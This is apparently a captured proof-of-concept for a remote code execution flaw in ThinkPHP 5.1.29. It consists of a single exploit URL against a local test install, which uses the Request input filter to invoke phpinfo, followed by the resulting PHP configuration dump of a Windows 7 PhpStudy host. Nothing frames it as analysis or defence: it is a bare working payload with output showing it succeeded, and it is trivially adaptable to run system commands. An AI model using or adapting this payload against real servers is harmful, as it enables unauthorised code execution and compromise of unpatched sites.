 http://127.0.0.1/CMS/think-5.1.29/public/index.php?s=index|think\Request|input&filter=phpinfo&data=1
Enable Post data Enable Referrer
PHP Version 7.0.12
php
System Windows NT C 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--
with-pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
sdk\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\PhpStudy2018\PHPTutorial\php\php-7.0.12-nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS,VC14
PHP Extension Build API20151012,NTS,VC14
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled